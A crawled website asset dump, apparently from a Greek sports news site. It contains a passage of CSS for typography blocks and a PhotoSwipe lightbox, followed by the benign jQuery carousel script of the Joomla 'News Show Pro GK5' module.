  padding: 4px 0 4px 42px;
}
.item-body ul > li:before {
  top: 10px;
}
.item-body ul li:before {
  color: #424242;
  content: "\f111";
  font-size: 0.6rem;
}
.list-1 li:before {
  content: "\f14a" !important;
  font-size: 1.4rem !important;
  top: 5px !important;
}
.list-2 li:before {
  content: "\f006" !important;
  font-size: 1.5rem !important;
  top: 5px !important;
}
.list-3 li:before {
  content: "\f0a9" !important;
  font-size: 1.5rem !important;
  top: 5px !important;
}
.numblock {
  font-weight: 400;
  margin: 0 0 24px;
  min-height: 48px;
  padding: 0 0 0 62px !important;
  position: relative;
}
.numblock span {
  border: 2px solid #EB004E;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #EB004E;
  display: block;
  font-size: 1.4rem;
  font-weight: bold;
  height: 40px;
  left: 0;
  line-height: 36px;
  position: absolute;
  text-align: center;
  width: 40px;
}
.block-1,
.block-2 {
  background: #f6f6f6;
  padding: 40px;
}
.block-2 {
  background: #FFFEF4;
}
.legend {
  border: 4px double #eee;
  margin: 3em 0;
  padding: 40px;
}
.legend h4 {
  background: #fff;
  color: #151515;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  left: 11px;
  line-height: 18px;
  margin: 0 0 -9px !important;
  padding: 0 10px;
  position: relative;
  text-transform: uppercase;
  top: -52px;
}
.legend p {
  clear: both;
  margin: 7px;
}
blockquote {
  border-left: 3px solid #bbb;
  -webkit-font-smoothing: antialiased;
  font-size: 1.5rem;
  margin-left: 0;
  margin: 3em 0;
  padding: 0 0 0 40px;
}
blockquote > p {
  margin: 0;
}
blockquote > cite {
  color: #333;
  display: block;
  font-size: 1.3rem;
  font-weight: 600;
  margin: 1em 0 0;
}
.block-left,
.block-right {
  display: block;
  font: 400 italic 16px/26px Georgia, Times, Times New Roman, serif;
  line-height: 170%;
  width: 30%;
}
.block-left {
  border-right: 1px solid #e5e5e5;
  float: left;
  margin: 0 60px 40px 0;
  padding-right: 40px;
}
.block-right {
  border-left: 1px solid #e5e5e5;
  float: right;
  margin: 0 0 40px 60px;
  padding-left: 40px;
}
#demo-typography {
  background: transparent;
  overflow: hidden;
  padding: 10px 40px 40px;
}
#demo-typography li {
  color: #EB004E;
  float: left;
  font-size: 1.1rem;
  line-height: 24px;
  list-style-type: disc;
  width: 23.9%;
}
#demo-typography li a {
  font-size: 1.1rem;
  text-shadow: 2px 2px 0 #fff;
}
#warnings p {
  margin: 1em 0;
}
.demo-typoDiv {
  clear: both;
}
.demo-typoDiv:after {
  clear: both;
  content: "";
  display: table;
}
.demo-typo {
  margin: 60px 0 20px;
}
.demo-typo-col2 {
  float: left;
  width: 50%;
}
.demo-typo-col3 {
  float: left;
  width: 33%;
}
.demo-typo-col4 {
  float: left;
  width: 25%;
}
#warnings .demo-typo_padd p {
  margin: 1em 0 1.6em;
}
.typoDesc small {
  color: #999;
  font: normal 11px Monaco, Consolas, "Courier News", monospace;
}
.bubble-2 small {
  color: #fff;
}
.gkblock-3 small {
  color: #353639 !important;
}
.helpTooltip {
  background: #EB004E;
  color: #fff;
}
.item-body .the-icons {
  border-top: 1px solid #eee;
  margin-bottom: 32px;
}
.item-body .the-icons > li {
  border: 1px solid #eee;
  border-right: none;
  border-top: none;
  float: left;
  padding: 15px 20px;
  width: 25%;
}
.item-body .the-icons > li:nth-child(4n),
.item-body .the-icons > li:last-child {
  border-right: 1px solid #eee;
}
.the-icons > li:before {
  display: none;
}
.page-header {
  clear: both;
  padding: 36px 0 18px;
  text-transform: uppercase;
}
[class^="fa fa-"],
[class*=" fa-"] {
  color: #151515;
  padding-right: 8px;
}
.pixellove .the-icons > li i {
  color: #42a5f5;
  font-size: 1.8rem;
  margin-right: 1rem;
}
.icon-search {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.icon-search:after {
  content: "search";
}
.icon-remove {
  font-family: 'Material Icons';
  font-size: 24px;
  text-transform: none;
  font-feature-settings: "liga";
}
.icon-remove:after {
  content: "remove_circle_outline";
}
.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  -webkit-backface-visibility: hidden;
  outline: none;
}
.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.pswp img {
  cursor: move;
  max-width: none;
}
.pswp--animate_opacity {
  opacity: 0.001;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  -webkit-touch-callout: none;
}
.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4,0,0.22,1);
  transition: transform 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp__bg {
  background: #f6f6f6;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none;
}
.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}
.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: opacity 0.15s;
  transition: opacity 0.15s;
}
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden;
}
.pswp__img--placeholder--blank {
  background: #f6f6f6;
}
.pswp--ie .pswp__img {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 1.4rem;
  line-height: 16px;
  margin-top: -8px;
  color: #757575;
}
.pswp__error-msg a {
  color: #757575;
  text-decoration: underline;
}
.pswp__button {
  width: 44px;
  height: 60px;
  position: relative;
  background: none;
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  display: inline-block;
  border: 0;
  padding: 0;
  margin: 0;
  opacity: 0.75;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.pswp__button:focus,
.pswp__button:hover {
  background: none;
  opacity: 1;
}
.pswp__button:active {
  background: none;
  outline: none;
  opacity: 0.9;
}
.pswp__button:focus:before,
.pswp__button:hover:before,
.pswp__button:active:before {
  color: #EB004E;
}
.pswp__button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}
.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 44px;
  height: 60px;
}
.pswp__button--close:before {
  color: #424242;
  content: "close";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--share:before {
  color: #424242;
  content: "share";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--fs {
  display: none;
}
.pswp__button--fs:before {
  color: #424242;
  content: "fullscreen";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 2rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp--supports-fs .pswp__button--fs {
  display: inline-block;
}
.pswp__button--zoom:before {
  color: #424242;
  content: "zoom_in";
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 1.8rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--zoom {
  display: none;
}
.pswp--zoom-allowed .pswp__button--zoom {
  display: inline-block;
}
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden;
}
.pswp__button--arrow--left,
.pswp__button--arrow--right {
  background: none;
  top: 50%;
  margin-top: -50px;
  width: 70px;
  height: 100px;
  position: absolute;
}
.pswp__button--arrow--left {
  left: 0;
}
.pswp__button--arrow--right {
  right: 0;
}
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  border-radius: 50%;
  content: '';
  top: 35px;
  background-color: #fff;
  height: 50px;
  line-height: 50px;
  width: 50px;
  position: absolute;
}
.pswp__button--arrow--left:before {
  color: #424242;
  content: "keyboard_arrow_left";
  left: 30px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 4rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__button--arrow--right:before {
  color: #424242;
  content: "keyboard_arrow_right";
  right: 30px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 4rem;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.pswp__counter,
.pswp__share-modal {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.pswp__share-modal {
  display: block;
  background: rgba(0,0,0,0.5);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  padding: 10px;
  position: absolute;
  z-index: 1600;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  -webkit-backface-visibility: hidden;
  will-change: opacity;
}
.pswp__share-modal--hidden {
  display: none;
}
.pswp__share-tooltip {
  z-index: 1620;
  position: absolute;
  background: #151515;
  left: 50%;
  top: 56px;
  border-radius: 2px;
  margin-left: -60px;
  display: block;
  padding: 5px 0;
  width: 160px;
  -webkit-box-shadow: 0 2px 5px rgba(0,0,0,0.25);
  box-shadow: 0 2px 5px rgba(0,0,0,0.25);
  -webkit-transform: translateY(6px);
  -ms-transform: translateY(6px);
  transform: translateY(6px);
  -webkit-transition: -webkit-transform 0.25s;
  transition: transform 0.25s;
  -webkit-backface-visibility: hidden;
  will-change: transform;
}
.pswp__share-tooltip a {
  display: block;
  padding: 5px 10px 5px 35px;
  color: #fff;
  text-decoration: none;
  font-size: 1.2rem;
  line-height: 1.9;
  position: relative;
}
.pswp__share-tooltip a:active,
.pswp__share-tooltip a:focus,
.pswp__share-tooltip a:hover {
  color: #EB004E;
}
.pswp__share-modal--fade-in {
  opacity: 1;
}
.pswp__share-modal--fade-in .pswp__share-tooltip {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.pswp--touch .pswp__share-tooltip a {
  padding: 16px 12px;
}
a.pswp__share--facebook:before,
a.pswp__share--twitter:before,
a.pswp__share--pinterest:before,
a.pswp__share--download:before {
  content: "\f09a";
  display: block;
  float: left;
  font-family: FontAwesome;
  left: 12px;
  top: 5px;
  position: absolute;
}
a.pswp__share--twitter:before {
  content: "\f099";
}
a.pswp__share--pinterest:before {
  content: "\f231";
}
a.pswp__share--download:before {
  content: "\f019";
}
.pswp__counter {
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  font-size: 1.3rem;
  line-height: 60px;
  color: #424242;
  opacity: 0.75;
  padding: 0 30px;
}
.pswp__caption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 44px;
}
.pswp__caption small {
  font-size: 1.1rem;
  color: #757575;
}
.pswp__caption__center {
  text-align: center;
  max-width: 680px;
  margin: 0 auto;
  font-size: 1.3rem;
  overflow: hidden;
  padding: 0 0 100px;
  line-height: 20px;
  color: #757575;
}
.pswp__caption__center > h3 {
  font-size: 2.4rem;
  font-weight: 400;
}
.pswp__caption__center > span {
  color: #757575;
  font-size: 1.6rem;
}
.pswp__caption--empty {
  display: none;
}
.pswp__caption--fake {
  visibility: hidden;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader--active {
  opacity: 1;
}
.pswp__preloader--active .pswp__preloader__icn {
  background: url(../images/photoswipe-preloader.gif) 0 0 no-repeat;
}
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;
}
.pswp__top-bar {
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  height: 60px;
  width: 100%;
  text-align: center;
}
.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
  transition: opacity 333ms cubic-bezier(0.4,0,0.22,1);
}
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible;
}
.pswp__ui--idle .pswp__top-bar {
  opacity: 0;
}
.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0;
}
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  opacity: 0.001;
}
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none;
}
.pswp__element--disabled {
  display: none !important;
}
.pswp--minimal--dark .pswp__top-bar {
  background: none;
}
@media (max-width: 1400px) {
  .pswp__caption__center {
    padding: 30px 10px;
  }
  .pswp__caption__center > h3 {
    font-size: 1.8rem;
  }
  .pswp__caption__center > span {
    font-size: 1.4rem;
  }
}
@media (max-width: 1100px) {
  .pswp__caption__center {
    padding: 10px;
  }
  .pswp__caption__center > h3 {
    font-size: 1.6rem;
    margin: 0 0 10px 0;
    max-width: 100%;
    width: 100%;
  }
  .pswp__caption__center > span {
    font-size: 1.3rem;
    max-width: 100%;
    width: 100%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js
body_size: 2287
content:
/**
* Main script file
* @package News Show Pro GK5
* @Copyright (C) 2009-2012 Gavick.com
* @ All rights reserved
* @ Joomla! is Free Software
* @ Released under GNU/GPL License : http://www.gnu.org/copyleft/gpl.html
* @version $Revision: GK5 1.0 $
**/

jQuery.noConflict();

jQuery(window).on('load', function() {
	jQuery(document).find('.nspMain').each(function(i, module) {	
		if(!jQuery(module).hasClass('activated')) {	
			new NSP5(module);
		}
	});
});

var NSP5 = function(module) {
	// init class fields
	this.init_fields(module);
	// init the interface
	this.init_interface();
};

NSP5.prototype = {
	// class fields
	animation: true,
	anim_arts: false,
	anim_lists: false,
	arts: null,
	arts_block_width: 0,
	arts_current: 0,
	arts_pages: null,
	arts_per_page: null,
	config: null,
	hover_anim: null,
	links: null,
	links_block_width: 0,
	links_pages: null,
	links_pages_amount: null,
	links_current: 0,
	modInterface: null,
	module: null,
	// touch events properties
	swipe_max_time: 500, // in ms
	swipe_min_move: 30, // in px
	//
	init_fields: function(module) {
		// the most important class field ;)
		this.module = jQuery(module);
		this.module.addClass('activated');
		// rest of the fields
		this.config = jQuery.parseJSON(this.module.attr('data-config').replace(/'/g,"\""));
		this.arts = this.module.find('.nspArt');
		this.arts_pages = this.module.find('.nspArtPage');
		this.arts_per_page = this.config['news_column'] * this.config['news_rows'];
		this.hover_anim = this.module.hasClass('hover');
		this.links = (this.module.find('.nspLinkScroll1')) ? this.module.find('.nspLinkScroll1 li') : [];
		this.links_pages = this.module.find('.nspList');
		this.links_pages_amount = Math.ceil(Math.ceil(this.links.length / this.config['links_amount']) / this.config['links_columns_amount']);
		this.modInterface = { 
			top: this.module.find('.nspTopInterface'), 
			bottom: this.module.find('.nspBotInterface')
		};
		this.pages_amount = Math.ceil(this.arts.length / this.arts_per_page);
	},
	init_interface: function() {
		var $this = this;
		// arts
		if(this.arts.length > 0){
			this.arts_block_width = 100;
		}
		// events
		this.module.mouseenter(function() {
			if(!$this.module.hasClass('onhover')) {
				$this.module.addClass('onhover');
			}
		});
		//
		this.module.mouseleave(function() {
			if($this.module.hasClass('onhover')) {
				$this.module.removeClass('onhover');
			}
		});
		// links
		if(this.links.length > 0){
			this.links_block_width = 100;
		}
		// top interface
		this.nsp_art_list(0, 'top');
		this.nsp_art_list(0, 'bottom');
		//
		if(this.modInterface.top && this.modInterface.top.find('.nspPagination')){
			this.modInterface.top.find('.nspPagination li').each(function(i, item){
				if($this.hover_anim == 'mouseenter') {
					jQuery(item).mouseenter(function(){
						$this.arts_anim(i);
					});	
				}else {
					jQuery(item).click(function(e){
						e.preventDefault();
						$this.arts_anim(i);
					});	
				}
			});
		}
		//
		if(this.modInterface.top && this.modInterface.top.find('.nspPrev')){
			this.modInterface.top.find('.nspPrev').click(function(e){
				e.preventDefault();
				$this.arts_anim('prev');
			});
			
			this.modInterface.top.find('.nspNext').click(function(e){
				e.preventDefault();
				$this.arts_anim('next');
			});
		}
		// bottom interface
		if(this.modInterface.bottom && this.modInterface.bottom.find('.nspPagination')){
			this.modInterface.bottom.find('.nspPagination li').each(function(i, item){
				if($this.hover_anim == 'mouseenter') {
					jQuery(item).mouseenter(function(){
						$this.lists_anim(i);
					});	
				}else {
					jQuery(item).click(function(e){
						e.preventDefault();
						$this.lists_anim(i);
					});	
				}
			});
		}
		//
		if(this.modInterface.bottom && this.modInterface.bottom.find('.nspPrev')){
			this.modInterface.bottom.find('.nspPrev').click(function(e){
				e.preventDefault();
				$this.lists_anim('prev');
			});
			
			this.modInterface.bottom.find('.nspNext').click(function(e){
				e.preventDefault();
				$this.lists_anim('next');
			});
		}
		//
		if(this.module.hasClass('autoanim')){
			setTimeout(function(){
				$this.nsp_gk5_autoanim();
			},$this.config['animation_interval']);
		}
		// Touch events for the articles
		var arts_wrap = this.module.find('.nspArts');
		if(arts_wrap) {		
			var arts_pos_start_x = 0;
			var arts_pos_start_y = 0;
			var arts_time_start = 0;
			var arts_swipe = false;
			
			arts_wrap.bind('touchstart', function(e) {
				arts_swipe = true;
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
	
				if(touches.length > 0) {
					arts_pos_start_x = touches[0].pageX;
					arts_pos_start_y = touches[0].pageY;
					arts_time_start = new Date().getTime();
				}
			});
			
			arts_wrap.bind('touchmove', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && arts_swipe) {
					if(
						Math.abs(touches[0].pageX - arts_pos_start_x) > Math.abs(touches[0].pageY - arts_pos_start_y)
					) {
						e.preventDefault();
					} else {
						arts_swipe = false;
					}
				}
			});
						
			arts_wrap.bind('touchend', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && arts_swipe) {									
					if(
						Math.abs(touches[0].pageX - arts_pos_start_x) >= $this.swipe_min_move && 
						new Date().getTime() - arts_time_start <= $this.swipe_max_time
					) {					
						if(touches[0].pageX - arts_pos_start_x > 0) {
							$this.arts_anim('prev');
						} else {
							$this.arts_anim('next');
						}
					}
				}
			});
		}
		// Touch events for the links
		var links_wrap = this.module.find('.nspLinksWrap');
		if(links_wrap) {	
			var links_pos_start_x = 0;
			var links_pos_start_y = 0;
			var links_time_start = 0;
			var links_swipe = false;
			
			links_wrap.bind('touchstart', function(e) {
				links_swipe = true;
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
	
				if(touches.length > 0) {
					links_pos_start_x = touches[0].pageX;
					links_pos_start_y = touches[0].pageY;
					links_time_start = new Date().getTime();
				}
			});
			
			links_wrap.bind('touchmove', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && links_swipe) {
					if(
						Math.abs(touches[0].pageX - links_pos_start_x) > Math.abs(touches[0].pageY - links_pos_start_y)
					) {
						e.preventDefault();
					} else {
						links_swipe = false;
					}
				}
			});
						
			links_wrap.bind('touchend', function(e) {
				var touches = e.originalEvent.changedTouches || e.originalEvent.touches;
				
				if(touches.length > 0 && links_swipe) {									
					if(
						Math.abs(touches[0].pageX - links_pos_start_x) >= $this.swipe_min_move && 
						new Date().getTime() - links_time_start <= $this.swipe_max_time
					) {					
						if(touches[0].pageX - links_pos_start_x > 0) {
							$this.lists_anim('prev');
						} else {
							$this.lists_anim('next');
						}
					}
				}
			});
		}
	},
	//
	nsp_art_list: function(i, pos){
		var num  = (i !== null) ? i : (pos == 'top') ? this.arts_current : this.links_current;
		
		if(this.modInterface[pos] && this.modInterface[pos].find('.nspPagination')){
			var pagination = this.modInterface[pos].find('.nspPagination');
			pagination.find('li').attr('class', '');
			jQuery(pagination.find('li')[num]).attr('class', 'active');
		}
	},
	//
	arts_anim: function(dir) {
		if(!this.anim_arts) {
			var $this = this;
			this.anim_arts = true;
			jQuery(this.arts_pages[this.arts_current]).removeClass('active');
			
			if(dir == 'next') {
				this.arts_current = (this.arts_current == this.pages_amount - 1) ? 0 : this.arts_current + 1;
			} else if(dir == 'prev') {
				this.arts_current = (this.arts_current == 0) ? this.pages_amount - 1 : this.arts_current - 1;
			} else {
				this.arts_current = dir;
			}
			//		
			jQuery($this.module.find('.nspArtScroll2')).animate({
				'margin-left': (-1 * this.arts_current * this.arts_block_width) + "%"
			}, $this.config['animation_speed']);
			
			setTimeout(function() {
				jQuery($this.arts_pages[$this.arts_current]).addClass('active');
			}, this.config['animation_speed'] * 0.5);
			
			setTimeout(function() {
				$this.anim_arts = false;
			}, this.config['animation_speed']);
			
			this.nsp_art_list(this.arts_current, 'top');
			this.animation = false;
			setTimeout(function(){
				$this.animation = true;
			}, this.config['animation_interval'] * 0.8);
		}
	},
	//
	lists_anim: function(dir) {
		if(!this.anim_lists) {
			var $this = this;
			this.anim_lists = true;
			
			for(var x = 0; x < this.config['links_columns_amount']; x++) {
				var item = this.links_pages[this.links_current * this.config['links_columns_amount'] + x];
				if(item) {
					jQuery(item).removeClass('active');
				}
			}
			
			if(dir == 'next') {
				this.links_current = (this.links_current == this.links_pages_amount - 1) ? 0 : this.links_current + 1;
			} else if(dir == 'prev') {
				this.links_current = (this.links_current == 0) ? this.links_pages_amount - 1 : this.links_current - 1;
			} else {
				$this.links_current = dir;
			}
			
			setTimeout(function() {
				for(var x = 0; x < $this.config['links_columns_amount']; x++) {
					var item = $this.links_pages[$this.links_current * $this.config['links_columns_amount'] + x]; 
					if(jQuery(item).length) {
						jQuery(item).addClass('active');
					}
				}
			}, this.config['animation_speed'] * 0.5);
			//
			setTimeout(function() {
				$this.anim_lists = false;
			}, this.config['animation_speed']);
			//
			jQuery($this.module.find('.nspLinkScroll2')).animate({
				'margin-left': (-1 * this.links_current * this.links_block_width) + "%"
			}, $this.config['animation_speed']);
			
			this.nsp_art_list(null, 'bottom');
		}
	},
	//
	nsp_gk5_autoanim: function() {
		var $this = this;
		//
		if(!this.module.hasClass('onhover')) {
			this.arts_anim('next');
		}
		//
		setTimeout(function() {
			$this.nsp_gk5_autoanim();
		}, $this.config['animation_interval']);
	}
};
